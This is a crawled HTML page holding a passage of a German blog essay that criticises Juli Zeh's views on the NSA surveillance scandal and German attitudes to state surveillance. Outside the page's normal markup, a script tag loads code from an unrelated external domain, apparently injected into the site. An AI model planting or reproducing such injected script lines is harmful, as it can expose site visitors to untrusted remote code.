

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.felix-bartels.de/2013/09/25/majority-report/
body_size: 14980
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="de"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="de"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="de"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="de"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="http://www.felix-bartels.de/xmlrpc.php" />

	<!--[if lt IE 9]>
	<script src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<title>Majority Report &#8211; Neuestes vom Parnassos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Feed" href="http://www.felix-bartels.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Kommentar-Feed" href="http://www.felix-bartels.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Majority Report-Kommentar-Feed" href="http://www.felix-bartels.de/2013/09/25/majority-report/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.felix-bartels.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.felix-bartels.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='suffusion-theme-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/style.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/skins/light-theme-royal-blue/skin.css?ver=4.4.9' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/ie-fix.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css' href='http://www.felix-bartels.de?ver=4.4.9&#038;suffusion-css=css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="suffusion-js-extra">
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fluid","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"85","wrapper_width_type_page_template_no_sidebars_php":"fluid","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"85","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/suffusion.js?ver=4.4.9" id="suffusion-js"></script>
<link rel="https://api.w.org/" href="http://www.felix-bartels.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.felix-bartels.de/wp-json/wp/v2/posts/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.felix-bartels.de/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.felix-bartels.de/2013/09/25/majority-report/" />
<link rel='shortlink' href='http://www.felix-bartels.de/?p=558' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.felix-bartels.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.felix-bartels.de%2F2013%2F09%2F25%2Fmajority-report%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.felix-bartels.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.felix-bartels.de%2F2013%2F09%2F25%2Fmajority-report%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
		<!-- Custom CSS styles defined in options -->
		<style type="text/css">
			/* <![CDATA[ */
<p><?php _e('Sorry, the commentlalalalalalale.', "suffusion"); ?></p>
<?php
		}
?>			/* ]]> */
		</style>
		<!-- /Custom CSS styles defined in options -->
<!-- location header -->
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-558 single-format-standard wp-theme-suffusion light-theme-royal-blue suffusion-custom device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h2 class="blogtitle left"><a href="http://www.felix-bartels.de">Neuestes vom Parnassos</a></h2>
		<div class="description left">Journal für die elegante Welt. Von Felix Bartels</div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="http://www.felix-bartels.de/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				    <div id="main-col">
		  	<div id="content">
	<article class="post-558 post type-post status-publish format-standard hentry category-politik category-romantik_und_zeloten category-juste_milieu_und_bourgeoisie category-1160-id category-1163-id category-1164-id full-content meta-position-corners fix" id="post-558">
<header class='post-header title-container fix'>
	<div class="title">
		<h1 class="posttitle"><a href='http://www.felix-bartels.de/2013/09/25/majority-report/' class='entry-title' rel='bookmark' title='Majority Report' >Majority Report</a></h1>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/" rel="category tag">(b) Romantik &amp; Zeloten</a>, <a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/" rel="category tag">(c) Juste Milieu &amp; Bourgeoisie</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Sep.</span> <span
			class="day">25</span><span class="year">2013</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2013-09-25T14:50:08+02:00'></span>		<div class="entry-container fix">
			<div class="entry fix">
<p style="text-align: center;"><em>Juli Zeh, das Ich &amp; die Wiederkehr des deutschen Imperialismus</em></p>
<p style="text-align: justify;">»Wieso scheint das kaum einen zu interessieren?«, fragt anlässlich des NSA-Skandals die <em>Frankfurter Rundschau</em> eine Schriftstellerin namens Juli Zeh.<a href="#_edn1" name="_ednref1">[i]</a></p>
<p style="text-align: justify;">Es ist doch gut, dass es Zeitungen gibt, die solche Fragen stellen, denn wahrscheinlich ist die NSA das am wenigsten behandelte Thema dieses Jahres – gleich nach dem Nahostkonflikt und der Bundestagswahl. Und es ist gut, dass es Menschen gibt, die sich der Beantwortung solcher Fragen stellen. Rauskriegen, was der Grund für einen vorliegenden Zustand ist, kann jeder Idiot. Die hohe Schule ist, nach den Gründen für Zustände zu fragen, die nicht vorliegen. Und was nun, Frau Zeh, ist der Grund, aus dem der NSA-Skandal keine Sau aufregt?<span id="more-558"></span></p>
<p style="text-align: justify;">»Es gibt eine große Verunsicherung darüber, was genau passiert, und ein diffuses Gefühl, dass man eh nichts dagegen unternehmen kann … es wird Jahrzehnte dauern, bis das Ausmaß der Veränderungen ins Bewusstsein der Leute wirklich einsickert.« Die Menschheit wird also Jahrzehnte brauchen, um zu erkennen, was Juli Zeh bereits heute weiß. Wir werden der Autorin Dank zu schulden haben, dass sie uns schon Jahrzehnte vorher an ihrem Wissen hat teilhaben lassen, und vielleicht wirkt diese Teilhabe sich ja beschleunigend auf unseren Erkenntnisprozess aus. Das genaue Datum, an dem sich bei uns der Schalter umlegt, dürfte Juli Che indes geheimhalten, denn Revolutionäre sind nicht schwatzhaft.</p>
<p style="text-align: justify;">Ich will gar nicht über den beiläufigen Unsinn reden, der da zwischen den wenigen Worten in bemerkenswerter Dichte versammelt ist. Über die politische Quantenmechanik etwa (»dass schon der beobachtete Mensch kein freier Mensch mehr ist … die Beobachtung ist ein Eingriff, eine Manipulation dessen, der beobachtet wird«), die wahlweise entweder so weit von der Wirklichkeit ins Ideal abrückt, dass die Beobachtung durch Geheimdienste vom allergewöhnlichsten Leben, in dem wir ja auch fortwährend beobachtet werden, nicht mehr zu unterscheiden ist, oder unterlässt, den Grad anzugeben, ab dem von Unfreiheit geredet werden kann. Ich will auch nicht reden über Phantasien, die allenfalls zeigen, dass die Autorin einmal zu oft »Minority Report« gesehen hat (»Stellen wir uns folgenden Fall vor: ein Algorithmus berechnet auf Grundlage der angehäuften Daten, dass ein bestimmter Mensch in den nächsten sechs Monaten mit einer Wahrscheinlichkeit von 85 Prozent ein schweres Verbrechen begehen wird«). Oder über ihren Ich-Begriff …</p>
<p style="text-align: justify;">Nein, über den will ich doch etwas reden. »Ohne Geheimnisse gibt es kein Ich. Man verliert dann im Grunde sich selbst.« Steht da, so undurchdacht wie bedeutungsheischend dahingesagt, und es ist schon deswegen Unfug, weil Geheimnisse natürlich nicht Voraussetzung von Persönlichkeit sind, sondern deren Folge, und man nicht einfach jedes an einer Sache unvermeidlich Vorhandene zu einem zureichenden Grund erklären kann. Der von der Autorin deklarierte Ich-Begriff konstituiert sich unter Ausschluss der Gesellschaft, in der das Ich weilt. Geheimnisse sind das, was sich ergibt, wenn das Ich auf die Gesellschaft trifft. Zu dieser Kollision gehört auch die Möglichkeit, dass offenbar wird, was die Person in sich zu verschließen sucht. Vielleicht sind die Masken, die ein Mensch trägt, ein Teil von ihm, und der Angriff auf die falsche Form eines Menschen auch ein Angriff auf ihn selbst. Aber wenn eine Lüge zusammenbricht und ein Mensch sich selbst neu erfinden muss, ist das kein Untergang seines Ichs, sondern selbst ein (wenn auch unerfreulicher) Teil seiner Ich-Bildung. Am Ende dieses Prozesses stünde immer wieder gleichfalls ein Ich. Das ist banal, denn es passiert alle Tage, dass Menschen bei Lügen ertappt und in der folgenden Verwicklung in die Öffentlichkeit gezerrt werden, und dass das passiert, daran haben das Internet, die mediale Öffentlichkeit und jenes Scheusal, das Juli Zeh liebevoll »unseren demokratischen Rechtsstaat« nennt, einen weitaus größeren Anteil als z.B. die NSA, die zwar alles weiß, aber kaum je Gebrauch von diesem Wissen macht. Überhaupt gehört zur Paranoia des Bürgerrechtlers die Annahme, dass der Staat keine andere Funktion und Leidenschaft besitze, als gerade ihm aufzulauern und das Leben schwerzumachen.</p>
<p style="text-align: justify;">Es geht nicht ums Ich, nicht um die Welt, sondern nur um das, worum es der politischen Romantik immer geht: den eigenen Bauchschmerzen sprachlichen Ausdruck zu verleihen. Da fliegen große Begriffe durch die Luft, aber Ideologie ist nie was anderes als Überbau von Bauchschmerzen. Dass es der Autorin irgendwie auch um das Ich zu tun ist, das gleich einem scheuen Reh im Angesicht der dröhnenden Autobahn den Staat und seine Macht flieht, mag noch angehen. Es scheint sich aber mehr noch darum zu drehen, wer da die Macht ist. Man kann, die eingangs zitierte Frage der <em>Rundschau</em> auf vom Kopf auf die Füße stellend, fragen: Wieso interessiert gerade dieser Skandal so viele so sehr?</p>
<p style="text-align: justify;"><em>Dass</em> überwacht wird, ist nicht neu. Lange schon, bevor Facebook und Google die Welt unter sich aufteilten, öffnete man Briefe, hörte Telephone ab, setzte verdächtigen Subjekten V-Leute in den Pelz usw. Das war nie schön, manchmal notwendig, oft vernünftig. Und dieses Handwerk beherrschten BND und Verfassungsschutz ebenso wie CIA, FBI, KGB oder das MfS. Was sich geändert hat, das sind die technischen Möglichkeiten, und in der Tat: Je umfassender und effektiver die Überwachung vermittels technischer Besserungen wurde, desto anonymer konnte sie werden. Kein Mensch liest Milliarden tägliche E-mails durch. Wenn Juli Zeh fürchtet, ihr Ich zu verlieren, weil Daten ihres Treibens erfasst werden, fragt sich doch, wer außer einem Computer, der bei einigen Keywords aktiv wird, beobachtet sie denn?</p>
<p style="text-align: justify;">Aber kann dieses Wissen der gesammelten Daten nicht missbraucht werden? Sicher kann es. Doch auch das ist kein spezifisches Problem der NSA oder der Computertechnik, sondern besteht, seit es so etwas wie eine organisierte öffentliche Ordnung gibt, zu der – neben Strafverfolgung und Polizeidienst – immer auch das Sammeln von Informationen gehört. Obgleich die heutigen Einrichtungen anonym und technisiert sind, am Ende sitzt doch eine Person, die dadurch, dass sie dort sitzt, Macht hat und diese auch gebrauchen könnte. Wir alle haben Filme gesehen wie »Staatsfeind Nr. 1« oder »Die drei Tage des Condor«, Serien wie »Prison Break« oder »24«, in denen Vorgänge beschrieben werden, die unwahrscheinlich, aber denkbar sind. Aber was genau beschreiben sie? Doch nur, dass selbst in der technischen, durchorganisierten und transparenten Gesellschaft Manipulationen möglich sind wie zu früheren Zeiten auch. Der NSA-Skandal hat keine Erkenntnis gebracht außer der, dass ein Geheimdienst tatsächlich geheimdienstlich aktiv ist.</p>
<p style="text-align: justify;">Die exzessive Auseinandersetzung allerdings mit dem Wirken des MfS, die von der monströs großen Gauck-Behörde organisiert und vom Ensemble der medialen Einrichtungen aufgenommen und verstärkt wurde, hatte neben allerlei anderen Effekten auch den, dass im Denken der Bevölkerung ein affektives Verhältnis zur eigenen Gegenwart, dem vereinigten Deutschland, verstärkt wurde. Da man zur selben Zeit, als es ununterbrochen um die Stasi ging, die Geschichte der westdeutschen Dienste praktisch nicht untersuchte, war dieser Effekt unvermeidlich. Obwohl kaum wer naiv genug war, es auch ausdrücklich zu formulieren, herrschte die intuitive Annahme vor, dass strukturelle Überwachung eine Sache der Vergangenheit und des Ostens sei. Das Entsetzen über den NSA-Skandal ist die nachgeholte Enttäuschung, die Wut gekränkter Liebe, die immer geahnt hat, dass sie betrogen wird, es aber so lange beiseiteschob, wie das möglich war. Der Normalbürger liebt die Vorstellung, dass das arglose Erscheinungsbild der Zivilgesellschaft auch deren Wahrheit ausmacht. Er muss die schmutzige Seite derjenigen Umwelt, in der und von der er lebt, auf abgrenzbare Objekte übertragen, um seinem bequemen Treiben weiterhin nachgehen zu können. Der Moment, in dem die Erkenntnis jener schmutzigen Seite ihn mit Macht heimsucht, kann demnach keiner der Klarheit sein. Diente das MfS dem Abschieben des Überwachungsproblems auf die Vergangenheit, so bietet sich die NSA an, das Problem geographisch zu verschieben. In beiden Fällen ist die Bundesrepublik vom Verdacht befreit.</p>
